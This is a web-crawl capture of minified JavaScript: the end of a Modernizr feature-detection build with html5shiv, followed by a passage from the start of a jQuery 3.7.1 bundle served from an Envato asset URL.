o,i,c,u,d="modernizr",f=s("div"),p=l();if(parseInt(r,10))for(;r--;)(c=s("div")).id=a?a[r]:d+(r+1),f.appendChild(c);return(o=s("style")).type="text/css",o.id="s"+d,(p.fake?p:f).appendChild(o),p.appendChild(f),o.styleSheet?o.styleSheet.cssText=e:o.appendChild(n.createTextNode(e)),f.id=d,p.fake&&(p.style.background="",p.style.overflow="hidden",u=T.style.overflow,T.style.overflow="hidden",T.appendChild(p)),i=t(f,e),p.fake&&p.parentNode?(p.parentNode.removeChild(p),T.style.overflow=u,T.offsetHeight):f.parentNode.removeChild(f),!!i}function u(e,n,r){var a;if("getComputedStyle"in t){a=getComputedStyle.call(t,e,n);var o=t.console;if(null!==a)r&&(a=a.getPropertyValue(r));else if(o)o[o.error?"error":"log"].call(o,"getComputedStyle returning null, its possible modernizr test results are inaccurate")}else a=!n&&e.currentStyle&&e.currentStyle[r];return a}function d(e,t){return!!~(""+e).indexOf(t)}function f(e){return e.replace(/([A-Z])/g,function(e,t){return"-"+t.toLowerCase()}).replace(/^ms-/,"-ms-")}function p(e,n){var a=e.length;if("CSS"in t&&"supports"in t.CSS){for(;a--;)if(t.CSS.supports(f(e[a]),n))return!0;return!1}if("CSSSupportsRule"in t){for(var o=[];a--;)o.push("("+f(e[a])+":"+n+")");return c("@supports ("+(o=o.join(" or "))+") { #modernizr { position: absolute; } }",function(e){return"absolute"===u(e,null,"position")})}return r}function m(e){return e.replace(/([a-z])-([a-z])/g,function(e,t,n){return t+n.toUpperCase()}).replace(/^-/,"")}function h(e,t,n,o){function i(){c&&(delete $.style,delete $.modElem)}if(o=!a(o,"undefined")&&o,!a(n,"undefined")){var l=p(e,n);if(!a(l,"undefined"))return l}for(var c,u,f,h,v,g=["modernizr","tspan","samp"];!$.style&&g.length;)c=!0,$.modElem=s(g.shift()),$.style=$.modElem.style;for(f=e.length,u=0;u<f;u++)if(h=e[u],v=$.style[h],d(h,"-")&&(h=m(h)),$.style[h]!==r){if(o||a(n,"undefined"))return i(),"pfx"!==t||h;try{$.style[h]=n}catch(e){}if($.style[h]!==v)return i(),"pfx"!==t||h}return i(),!1}function v(e,t){return function(){return e.apply(t,arguments)}}function g(e,t,n){var r;for(var o in e)if(e[o]in t)return!1===n?e[o]:a(r=t[e[o]],"function")?v(r,n||t):r;return!1}function y(e,t,n,r,o){var i=e.charAt(0).toUpperCase()+e.slice(1),s=(e+" "+L.join(i+" ")+i).split(" ");return a(t,"string")||a(t,"undefined")?h(s,t,r,o):g(s=(e+" "+_.join(i+" ")+i).split(" "),t,n)}function C(e,t,n){return y(e,r,r,t,n)}var b=[],w={_version:"3.13.1",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var n=this;setTimeout(function(){t(n[e])},0)},addTest:function(e,t,n){b.push({name:e,fn:t,options:n})},addAsyncTest:function(e){b.push({name:null,fn:e})}},S=function(){};S.prototype=w,S=new S;var x=[],T=n.documentElement,E="svg"===T.nodeName.toLowerCase(),P="Moz O ms Webkit",_=w._config.usePrefixes?P.toLowerCase().split(" "):[];w._domPrefixes=_;var k,N=(k=t.matchMedia||t.msMatchMedia)?function(e){var t=k(e);return t&&t.matches||!1}:function(e){var t=!1;return c("@media "+e+" { #modernizr { position: absolute; } }",function(e){t="absolute"===u(e,null,"position")}),t};w.mq=N;var M=w._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];w._prefixes=M,E||function(e,t){function n(e,t){var n=e.createElement("p"),r=e.getElementsByTagName("head")[0]||e.documentElement;return n.innerHTML="x<style>"+t+"</style>",r.insertBefore(n.lastChild,r.firstChild)}function r(){var e=C.elements;return"string"==typeof e?e.split(" "):e}function a(e,t){var n=C.elements;"string"!=typeof n&&(n=n.join(" ")),"string"!=typeof e&&(e=e.join(" ")),C.elements=n+" "+e,c(t)}function o(e){var t=y[e[v]];return t||(t={},g++,e[v]=g,y[g]=t),t}function i(e,n,r){return n||(n=t),d?n.createElement(e):(r||(r=o(n)),!(a=r.cache[e]?r.cache[e].cloneNode():h.test(e)?(r.cache[e]=r.createElem(e)).cloneNode():r.createElem(e)).canHaveChildren||m.test(e)||a.tagUrn?a:r.frag.appendChild(a));var a}function s(e,n){if(e||(e=t),d)return e.createDocumentFragment();for(var a=(n=n||o(e)).frag.cloneNode(),i=0,s=r(),l=s.length;i<l;i++)a.createElement(s[i]);return a}function l(e,t){t.cache||(t.cache={},t.createElem=e.createElement,t.createFrag=e.createDocumentFragment,t.frag=t.createFrag()),e.createElement=function(n){return C.shivMethods?i(n,e,t):t.createElem(n)},e.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+r().join().replace(/[\w\-:]+/g,function(e){return t.createElem(e),t.frag.createElement(e),'c("'+e+'")'})+");return n}")(C,t.frag)}function c(e){e||(e=t);var r=o(e);return!C.shivCSS||u||r.hasCSS||(r.hasCSS=!!n(e,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),d||l(e,r),e}var u,d,f="3.7.3",p=e.html5||{},m=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,h=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,v="_html5shiv",g=0,y={};!function(){try{var e=t.createElement("a");e.innerHTML="<xyz></xyz>",u="hidden"in e,d=1==e.childNodes.length||function(){t.createElement("a");var e=t.createDocumentFragment();return void 0===e.cloneNode||void 0===e.createDocumentFragment||void 0===e.createElement}()}catch(e){u=!0,d=!0}}();var C={elements:p.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:f,shivCSS:!1!==p.shivCSS,supportsUnknownElements:d,shivMethods:!1!==p.shivMethods,type:"default",shivDocument:c,createElement:i,createDocumentFragment:s,addElements:a};e.html5=C,c(t),"object"==typeof module&&module.exports&&(module.exports=C)}(void 0!==t?t:this,n);var L=w._config.usePrefixes?P.split(" "):[];w._cssomPrefixes=L;var z={elem:s("modernizr")};S._q.push(function(){delete z.elem});var $={style:z.elem.style};S._q.unshift(function(){delete $.style}),w.testAllProps=y,w.testAllProps=C;w.testProp=function(e,t,n){return h([e],r,t,n)},w.testStyles=c;!function(){var e=s("audio");S.addTest("audio",function(){var t=!1;try{(t=!!e.canPlayType)&&(t=new Boolean(t))}catch(e){}return t});try{e.canPlayType&&(S.addTest("audio.ogg",e.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,"")),S.addTest("audio.mp3",e.canPlayType('audio/mpeg; codecs="mp3"').replace(/^no$/,"")),S.addTest("audio.opus",e.canPlayType('audio/ogg; codecs="opus"')||e.canPlayType('audio/webm; codecs="opus"').replace(/^no$/,"")),S.addTest("audio.wav",e.canPlayType('audio/wav; codecs="1"').replace(/^no$/,"")),S.addTest("audio.m4a",(e.canPlayType("audio/x-m4a;")||e.canPlayType("audio/aac;")).replace(/^no$/,"")))}catch(e){}}(),S.addTest("cors","XMLHttpRequest"in t&&"withCredentials"in new XMLHttpRequest),S.addTest("cssanimations",C("animationName","a",!0));var j=function(e){var n,a=M.length,o=t.CSSRule;if(void 0===o)return r;if(!e)return!1;if((n=(e=e.replace(/^@/,"")).replace(/-/g,"_").toUpperCase()+"_RULE")in o)return"@"+e;for(var i=0;i<a;i++){var s=M[i];if(s.toUpperCase()+"_"+n in o)return"@-"+s.toLowerCase()+"-"+e}return!1};w.atRule=j;var q=w.prefixed=function(e,t,n){return 0===e.indexOf("@")?j(e):(-1!==e.indexOf("-")&&(e=m(e)),t?y(e,t,n):y(e,"pfx"))};S.addTest("backgroundblendmode",q("backgroundBlendMode","text")),S.addTest("flexbox",C("flexBasis","1px",!0));var F=s("input"),H="autocomplete autofocus list placeholder max min multiple pattern required step".split(" "),R={};S.input=function(e){for(var n=0,r=e.length;n<r;n++)R[e[n]]=!!(e[n]in F);return R.list&&(R.list=!(!s("datalist")||!t.HTMLDataListElement)),R}(H),function(){for(var e,t,a,o=["search","tel","url","email","datetime","date","month","week","time","datetime-local","number","range","color"],i="1)",s=0;s<o.length;s++)F.setAttribute("type",e=o[s]),(a="text"!==F.type&&"style"in F)&&(F.value=i,F.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(e)&&F.style.WebkitAppearance!==r?(T.appendChild(F),a=(t=n.defaultView).getComputedStyle&&"textfield"!==t.getComputedStyle(F,null).WebkitAppearance&&0!==F.offsetHeight,T.removeChild(F)):/^(search|tel)$/.test(e)||(a=/^(url|email)$/.test(e)?F.checkValidity&&!1===F.checkValidity():F.value!==i)),S.addTest("inputtypes."+e,!!a)}(),S.addTest("localstorage",function(){var e="modernizr";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}),S.addTest("placeholder","placeholder"in s("input")&&"placeholder"in s("textarea")),S.addTest("svg",!!n.createElementNS&&!!n.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect),S.addTest("xhr2","XMLHttpRequest"in t&&"withCredentials"in new XMLHttpRequest),o(),i(x),delete w.addTest,delete w.addAsyncTest;for(var A=0;A<S._q.length;A++)S._q[A]();e.Modernizr=S}(window,window,document);

--- FILE ---
content_type: application/javascript
request_url: https://public-assets.envato-static.com/assets/market/core/index-ef3f698d33b81dd70ee7a4f128dea2058dbd238c3a138d829ced50c31b827f31.js
body_size: 108270
content:
!function(t,e){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=t.document?e(t,!0):function(t){if(!t.document)throw new Error("jQuery requires a window with a document");return e(t)}:e(t)}("undefined"!=typeof window?window:this,function(t,e){"use strict";function n(t,e,n){var r,i,o=(n=n||wt).createElement("script");if(o.text=t,e)for(r in _t)(i=e[r]||e.getAttribute&&e.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function r(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?ft[pt.call(t)]||"object":typeof t}function i(t){var e=!!t&&"length"in t&&t.length,n=r(t);return!yt(t)&&!bt(t)&&("array"===n||0===e||"number"==typeof e&&e>0&&e-1 in t)}function o(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()}function a(t,e){return e?"\0"===t?"\ufffd":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t}function s(t,e,n){return yt(e)?kt.grep(t,function(t,r){return!!e.call(t,r,t)!==n}):e.nodeType?kt.grep(t,function(t){return t===e!==n}):"string"!=typeof e?kt.grep(t,function(t){return dt.call(e,t)>-1!==n}):kt.filter(e,t,n)}function c(t,e){for(;(t=t[e])&&1!==t.nodeType;);return t}function u(t){var e={};return kt.each(t.match(Bt)||[],function(t,n){e[n]=!0}),e}function l(t){return t}function d(t){throw t}function f(t,e,n,r){var i;try{t&&yt(i=t.promise)?i.call(t).done(e).fail(n):t&&yt(i=t.then)?i.call(t,e,n):e.apply(void 0,[t].slice(r))}catch(t){n.apply(void 0,[t])}}function p(){wt.removeEventListener("DOMContentLoaded",p),t.removeEventListener("load",p),kt.ready()}function h(t,e){return e.toUpperCase()}function m(t){return t.replace(Ht,"ms-").replace(Wt,h)}function g(){this.expando=kt.expando+g.uid++}function v(t){return"true"===t||"false"!==t&&("null"===t?null:t===+t+""?+t:Yt.test(t)?JSON.parse(t):t)}function y(t,e,n){var r;if(void 0===n&&1===t.nodeType)if(r="data-"+e.replace(Jt,"-$&").toLowerCase(),"string"==typeof(n=t.getAttribute(r))){try{n=v(n)}catch(t){}Kt.set(t,e,n)}else n=void 0;return n}function b(t,e,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return kt.css(t,e,"")},c=s(),u=n&&n[3]||(kt.cssNumber[e]?"":"px"),l=t.nodeType&&(kt.cssNumber[e]||"px"!==u&&+c)&&Qt.exec(kt.css(t,e));if(l&&l[3]!==u){for(c/=2,u=u||l[3],l=+c||1;a--;)kt.style(t,e,l+u),(1-o)*(1-(o=s()/c||.5))<=0&&(a=0),l/=o;l*=2,kt.style(t,e,l+u),n=n||[]}return n&&(l=+l||+c||0,i=n[1]?l+(n[1]+1)*n[2]:+n[2],r&&(r.unit=u,r.start=l,r.end=i)),i}function w(t){var e,n=t.ownerDocument,r=t.nodeName,i=oe[r];return i||(e=n.body.appendChild(n.createElement(r)),i=kt.css(e,"display"),e.parentNode.removeChild(e),"none"===i&&(i="block"),oe[r]=i,i)}function _(t,e){for(var n,r,i=[],o=0,a=t.length;o<a;o++)(r=t[o]).style&&(n=r.style.display,e?("none"===n&&(i[o]=Zt.get(r,"display")||null,i[o]||(r.style.display="")),""===r.style.display&&ie(r)&&(i[o]=w(r))):"none"!==n&&(i[o]="none",Zt.set(r,"display",n)));for(o=0;o<a;o++)null!=i[o]&&(t[o].style.display=i[o]);return t}function x(t,e){var n;return n=void 0!==t.getElementsByTagName?t.getElementsByTagName(e||"*"):void 0!==t.querySelectorAll?t.querySelectorAll(e||"*"):[],void 0===e||e&&o(t,e)?kt.merge([t],n):n}function S(t,e){for(var n=0,r=t.length;n<r;n++)Zt.set(t[n],"globalEval",!e||Zt.get(e[n],"globalEval"))}function k(t,e,n,i,o){for(var a,s,c,u,l,d,f=e.createDocumentFragment(),p=[],h=0,m=t.length;h<m;h++)if((a=t[h])||0===a)if("object"===r(a))kt.merge(p,a.nodeType?[a]:a);else if(fe.test(a)){for(s=s||f.appendChild(e.createElement("div")),c=(ue.exec(a)||["",""])[1].toLowerCase(),u=de[c]||de._default,s.innerHTML=u[1]+kt.htmlPrefilter(a)+u[2],d=u[0];d--;)s=s.lastChild;kt.merge(p,s.childNodes),(s=f.firstChild).textContent=""}else p.push(e.createTextNode(a));for(f.textContent="",h=0;a=p[h++];)if(i&&kt.inArray(a,i)>-1)o&&o.push(a);else if(l=ne(a),s=x(f.appendChild(a),"script"),l&&S(s),n)for(d=0;a=s[d++];)le.test(a.type||"")&&n.push(a);return f}function C(){return!0}function T(){return!1}function E(t,e,n,r,i,o){var a,s;if("object"==typeof e){for(s in"string"!=typeof n&&(r=r||n,n=void 0),e)E(t,s,n,r,e[s],o);return t}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=T;else if(!i)return t;return 1===o&&(a=i,i=function(t){return kt().off(t),a.apply(this,arguments)},i.guid=a.guid||(a.guid=kt.guid++)),t.each(function(){kt.event.add(this,e,i,r,n)})}function A(t,e,n){n?(Zt.set(t,e,!1),kt.event.add(t,e,{namespace:!1,handler:function(t){var n,r=Zt.get(this,e);if(1&t.isTrigger&&this[e]){if(r)(kt.event.special[e]||{}).delegateType&&t.stopPropagation();else if(r=ct.call(arguments),Zt.set(this,e,r),this[e](),n=Zt.get(this,e),Zt.set(this,e,!1),r!==n)return t.stopImmediatePropagation(),t.preventDefault(),n}else r&&(Zt.set(this,e,kt.event.trigger(r[0],r.slice(1),this)),t.stopPropagation(),t.isImmediatePropagationStopped=C)}})):void 0===Zt.get(t,e)&&kt.event.add(t,e,C)}function I(t,e){return o(t,"table")&&o(11!==e.nodeType?e:e.firstChild,"tr")&&kt(t).children("tbody")[0]||t}function R(t){return t.type=(null!==t.getAttribute("type"))+"/"+t.type,t}function O(t){return"true/"===(t.type||"").slice(0,5)?t.type=t.type.slice(5):t.removeAttribute("type"),t}function M(t,e){var n,r,i,o,a,s;if(1===e.nodeType){if(Zt.hasData(t)&&(s=Zt.get(t).events))for(i in Zt.remove(e,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)kt.event.add(e,i,s[i][n]);Kt.hasData(t)&&(o=Kt.access(t),a=kt.extend({},o),Kt.set(e,a))}}function P(t,e){var n=e.nodeName.toLowerCase();"input"===n&&ce.test(t.type)?e.checked=t.checked:"input"!==n&&"textarea"!==n||(e.defaultValue=t.defaultValue)}function N(t,e,r,i){e=ut(e);var o,a,s,c,u,l,d=0,f=t.length,p=f-1,h=e[0],m=yt(h);if(m||f>1&&"string"==typeof h&&!vt.checkClone&&me.test(h))return t.each(function(n){var o=t.eq(n);m&&(e[0]=h.call(this,n,o.html())),N(o,e,r,i)});if(f&&(a=(o=k(e,t[0].ownerDocument,!1,t,i)).firstChild,1===o.childNodes.length&&(o=a),a||i)){for(c=(s=kt.map(x(o,"script"),R)).length;d<f;d++)u=o,d!==p&&(u=kt.clone(u,!0,!0),c&&kt.merge(s,x(u,"script"))),r.call(t[d],u,d);if(c)for(l=s[s.length-1].ownerDocument,kt.map(s,O),d=0;d<c;d++)u=s[d],le.test(u.type||"")&&!Zt.access(u,"globalEval")&&kt.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?kt._evalUrl&&!u.noModule&&kt._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):n(u.textContent.replace(ge,""),u,l))}return t}function j(t,e,n){for(var r,i=e?kt.filter(e,t):t,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||kt.cleanData(x(r)),r.parentNode&&(n&&ne(r)&&S(x(r,"script")),r.parentNode.removeChild(r));return t}function L(t,e,n){var r,i,o,a,s=ye.test(e),c=t.style;return(n=n||be(t))&&(a=n.getPropertyValue(e)||n[e],s&&a&&(a=a.replace(It,"$1")||void 0),""!==a||ne(t)||(a=kt.style(t,e)),!vt.pixelBoxStyles()&&ve.test(a)&&_e.test(e)&&(r=c.width,i=c.minWidth,o=c.maxWidth,c.minWidth=c.maxWidth=c.width=a,a=n.width,c.width=r,c.minWidth=i,c.maxWidth=o)),void 0!==a?a+"":a}function D(t,e){return{get:function(){if(!t())return(this.get=e).apply(this,arguments);delete this.get}}}function $(t){for(var e=t[0].toUpperCase()+t.slice(1),n=xe.length;n--;)if((t=xe[n]+e)in Se)return t}function U(t){var e=kt.cssProps[t]||ke[t];return e||(t in Se?t:ke[t]=$(t)||t)}function q(t,e,n){var r=Qt.exec(e);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):e}function B(t,e,n,r,i,o){var a="width"===e?1:0,s=0,c=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=kt.css(t,n+te[a],!0,i)),r?("content"===n&&(c-=kt.css(t,"padding"+te[a],!0,i)),"margin"!==n&&(c-=kt.css(t,"border"+te[a]+"Width",!0,i))):(c+=kt.css(t,"padding"+te[a],!0,i),"padding"!==n?c+=kt.css(t,"border"+te[a]+"Width",!0,i):s+=kt.css(t,"border"+te[a]+"Width",!0,i));return!r&&o>=0&&(c+=Math.max(0,Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-o-c-s-.5))||0),c+u}function V(t,e,n){var r=be(t),i=(!vt.boxSizingReliable()||n)&&"border-box"===kt.css(t,"boxSizing",!1,r),a=i,s=L(t,e,r),c="offset"+e[0].toUpperCase()+e.slice(1);if(ve.test(s)){if(!n)return s;s="auto"}return(!vt.boxSizingReliable()&&i||!vt.reliableTrDimensions()&&o(t,"tr")||"auto"===s||!parseFloat(s)&&"inline"===kt.css(t,"display",!1,r))&&t.getClientRects().length&&(i="border-box"===kt.css(t,"boxSizing",!1,r),(a=c in t)&&(s=t[c])),(s=parseFloat(s)||0)+B(t,e,n||(i?"border":"content"),a,r,s)+"px"}function F(t,e,n,r,i){return new F.prototype.init(t,e,n,r,i)}function z(){Ie&&(!1===wt.hidden&&t.requestAnimationFrame?t.requestAnimationFrame(z):t.setTimeout(z,kt.fx.interval),kt.fx.tick())}function H(){return t.setTimeout(function(){Ae=void 0}),Ae=Date.now()}function W(t,e){var n,r=0,i={height:t};for(e=e?1:0;r<4;r+=2-e)i["margin"+(n=te[r])]=i["padding"+n]=t;return e&&(i.opacity=i.width=t),i}function G(t,e,n){for(var r,i=(Y.tweeners[e]||[]).concat(Y.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,e,t))return r}function Z(t,e,n){var r,i,o,a,s,c,u,l,d="width"in e||"height"in e,f=this,p={},h=t.style,m=t.nodeType&&ie(t),g=Zt.get(t,"fxshow");for(r in n.queue||(null==(a=kt._queueHooks(t,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,f.always(function(){f.always(function(){a.unqueued--,kt.queue(t,"fx").length||a.empty.fire()})})),e)if(i=e[r],Re.test(i)){if(delete e[r],o=o||"toggle"===i,i===(m?"hide":"show")){if("show"!==i||!g||void 0===g[r])continue;m=!0}p[r]=g&&g[r]||kt.style(t,r)}if((c=!kt.isEmptyObject(e))||!kt.isEmptyObject(p))for(r in d&&1===t.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(u=g&&g.display)&&(u=Zt.get(t,"display")),"none"===(l=kt.css(t,"display"))&&(u?l=u:(_([t],!0),u=t.style.display||u,l=kt.css(t,"display"),_([t]))),("inline"===l||"inline-block"===l&&null!=u)&&"none"===kt.css(t,"float")&&(c||(f.done(function(){h.display=u}),null==u&&(l=h.display,u="none"===l?"":l)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",f.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),c=!1,p)c||(g?"hidden"in g&&(m=g.hidden):g=Zt.access(t,"fxshow",{display:u}),o&&(g.hidden=!m),m&&_([t],!0),f.done(function(){for(r in m||_([t]),Zt.remove(t,"fxshow"),p)kt.style(t,r,p[r])})),c=G(m?g[r]:0,r,f),r in g||(g[r]=c.start,m&&(c.end=c.start,c.start=0))}function K(t,e){var n,r,i,o,a;for(n in t)if(i=e[r=m(n)],o=t[n],Array.isArray(o)&&(i=o[1],o=t[n]=o[0]),n!==r&&(t[r]=o,delete t[n]),(a=kt.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete t[r],o)n in t||(t[n]=o[n],e[n]=i);else e[r]=i}function Y(t,e,n){var r,i,o=0,a=Y.prefilters.length,s=kt.Deferred().always(function(){delete c.elem}),c=function(){if(i)return!1;for(var e=Ae||H(),n=Math.max(0,u.startTime+u.duration-e),r=1-(n/u.duration||0),o=0,a=u.tweens.length;o<a;o++)u.tweens[o].run(r);return s.notifyWith(t,[u,r,n]),r<1&&a?n:(a||s.notifyWith(t,[u,1,0]),s.resolveWith(t,[u]),!1)},u=s.promise({elem:t,props:kt.extend({},e),opts:kt.extend(!0,{specialEasing:{},easing:kt.easing._default},n),originalProperties:e,originalOptions:n,startTime:Ae||H(),duration:n.duration,tweens:[],createTween:function(e,n){var r=kt.Tween(t,u.opts,e,n,u.opts.specialEasing[e]||u.opts.easing);return u.tweens.push(r),r},stop:function(e){var n=0,r=e?u.tweens.length:0;if(i)return this;for(i=!0;n<r;n++)u.tweens[n].run(1);return e?(s.notifyWith(t,[u,1,0]),s.resolveWith(t,[u,e])):s.rejectWith(t,[u,e]),this}}),l=u.props;for(K(l,u.opts.specialEasing);o<a;o++)if(r=Y.prefilters[o].call(u,t,l,u.opts))return yt(r.stop)&&(kt._queueHooks(u.elem,u.opts.queue).stop=r.stop.bind(r)),r;return kt.map(l,G,u),yt(u.opts.start)&&u.opts.start.call(t,u),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always),kt.fx.timer(kt.extend(c,{elem:t,anim:u,queue:u.opts.queue})),u}function J(t){return(t.match(Bt)||[]).join(" ")}function X(t){return t.getAttribute&&t.getAttribute("class")||""}function Q(t){return Array.isArray(t)?t:"string"==typeof t&&t.match(Bt)||[]}function tt(t,e,n,i){var o;if(Array.isArray(e))kt.each(e,function(e,r){n||Ve.test(t)?i(t,r):tt(t+"["+("object"==typeof r&&null!=r?e:"")+"]",r,n,i)});else if(n||"object"!==r(e))i(t,e);else for(o in e)tt(t+"["+o+"]",e[o],n,i)}function et(t){return function(e,n){"string"!=typeof e&&(n=e,e="*");var r,i=0,o=e.toLowerCase().match(Bt)||[];if(yt(n))for(;r=o[i++];)"+"===r[0]?(r=r.slice(1)||"*",(t[r]=t[r]||[]).unshift(n)):(t[r]=t[r]||[]).push(n)}}function nt(t,e,n,r){function i(s){var c;return o[s]=!0,kt.each(t[s]||[],function(t,s){var u=s(e,n,r);return"string"!=typeof u||a||o[u]?a?!(c=u):void 0:(e.dataTypes.unshift(u),i(u),!1)}),c}var o={},a=t===tn;return i(e.dataTypes[0])||!o["*"]&&i("*")}function rt(t,e){var n,r,i=kt.ajaxSettings.flatOptions||{};for(n in e)void 0!==e[n]&&((i[n]?t:r||(r={}))[n]=e[n]);return r&&kt.extend(!0,t,r),t}function it(t,e,n){for(var r,i,o,a,s=t.contents,c=t.dataTypes;"*"===c[0];)c.shift(),void 0===r&&(r=t.mimeType||e.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){c.unshift(i);break}if(c[0]in n)o=c[0];else{for(i in n){if(!c[0]||t.converters[i+" "+c[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==c[0]&&c.unshift(o),n[o]}function ot(t,e,n,r){var i,o,a,s,c,u={},l=t.dataTypes.slice();if(l[1])for(a in t.converters)u[a.toLowerCase()]=t.converters[a];for(o=l.shift();o;)if(t.responseFields[o]&&(n[t.responseFields[o]]=e),!c&&r&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),c=o,o=l.shift())if("*"===o)o=c;else if("*"!==c&&c!==o){if(!(a=u[c+" "+o]||u["* "+o]))for(i in u)if((s=i.split(" "))[1]===o&&(a=u[c+" "+s[0]]||u["* "+s[0]])){!0===a?a=u[i]:!0!==u[i]&&(o=s[0],l.unshift(s[1]));break}if(!0!==a)if(a&&t.throws)e=a(e);else try{e=a(e)}catch(t){return{state:"parsererror",error:a?t:"No conversion from "+c+" to "+o}}}return{state:"success",data:e}}var at=[],st=Object.getPrototypeOf,ct=at.slice,ut=at.flat?function(t){return at.flat.call(t)}:function(t){return at.concat.apply([],t)},lt=at.push,dt=at.indexOf,ft={},pt=ft.toString,ht=ft.hasOwnProperty,mt=ht.toString,gt=mt.call(Object),vt={},yt=function(t){return"function"==typeof t&&"number"!=typeof t.nodeType&&"function"!=typeof t.item},bt=function(t){return null!=t&&t===t.window},wt=t.document,_t={type:!0,src:!0,nonce:!0,noModule:!0},xt="3.7.1",St=/HTML$/i,kt=function(t,e){return new kt.fn.init(t,e)};kt.fn=kt.prototype={jquery:xt,constructor:kt,length:0,toArray:function(){return ct.call(this)},get:function(t){return null==t?ct.call(this):t<0?this[t+this.length]:this[t]},pushStack:function(t){var e=kt.merge(this.constructor(),t);return e.prevObject=this,e},each:function(t){return kt.each(this,t)},map:function(t){return this.pushStack(kt.map(this,function(e,n){return t.call(e,n,e)}))},slice:function(){return this.pushStack(ct.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(kt.grep(this,function(t,e){return(e+1)%2}))},odd:function(){return this.pushStack(kt.grep(this,function(t,e){return e%2}))},eq:function(t){var e=this.length,n=+t+(t<0?e:0);return this.pushStack(n>=0&&n<e?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:lt,sort:at.sort,splice:at.splice},kt.extend=kt.fn.extend=function(){var t,e,n,r,i,o,a=arguments[0]||{},s=1,c=arguments.length,u=!1;for("boolean"==typeof a&&(u=a,a=arguments[s]||{},s++),"object"==typeof a||yt(a)||(a={}),s===c&&(a=this,s--);s<c;s++)if(null!=(t=arguments[s]))for(e in t)r=t[e],"__proto__"!==e&&a!==r&&(u&&r&&(kt.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[e],o=i&&!Array.isArray(n)?[]:i||kt.isPlainObject(n)?n:{},i=!1,a[e]=kt.extend(u,o,r)):void 0!==r&&(a[e]=r));return a},kt.extend({expando:"jQuery"+(xt+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isPlainObject:function(t){var e,n;return!(!t||"[object Object]"!==pt.call(t))&&(!(e=st(t))||"function"==typeof(n=ht.call(e,"constructor")&&e.constructor)&&mt.call(n)===gt)},isEmptyObject:function(t){var e;for(e in t)return!1;return!0},globalEval:function(t,e,r){n(t,{nonce:e&&e.nonce},r)},each:function(t,e){var n,r=0;if(i(t))for(n=t.length;r<n&&!1!==e.call(t[r],r,t[r]);r++);else for(r in t)if(!1===e.call(t[r],r,t[r]))break;return t},text:function(t){var e,n="",r=0,i=t.nodeType;if(!i)for(;e=t[r++];)n+=kt.text(e);return 1===i||11===i?t.textContent:9===i?t.documentElement.textContent:3===i||4===i?t.nodeValue:n},makeArray:function(t,e){var n=e||[];return null!=t&&(i(Object(t))?kt.merge(n,"string"==typeof t?[t]:t):lt.call(n,t)),n},inArray:function(t,e,n){return null==e?-1:dt.call(e,t,n)},isXMLDoc:function(t){var e=t&&t.namespaceURI,n=t&&(t.ownerDocument||t).documentElement;return!St.test(e||n&&n.nodeName||"HTML")},merge:function(t,e){for(var n=+e.length,r=0,i=t.length;r<n;r++)t[i++]=e[r];return t.length=i,t},grep:function(t,e,n){for(var r=[],i=0,o=t.length,a=!n;i<o;i++)!e(t[i],i)!==a&&r.push(t[i]);return r},map:function(t,e,n){var r,o,a=0,s=[];if(i(t))for(r=t.length;a<r;a++)null!=(o=e(t[a],a,n))&&s.push(o);else for(a in t)null!=(o=e(t[a],a,n))&&s.push(o);return ut(s)},guid:1,support:vt}),"function"==typeof Symbol&&(kt.fn[Symbol.iterator]=at[Symbol.iterator]),kt.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(t,e){ft["[object "+e+"]"]=e.toLowerCase()});var Ct=at.pop,Tt=at.sort,Et=at.splice,At="[\\x20\\t\\r\\n\\f]",It=new 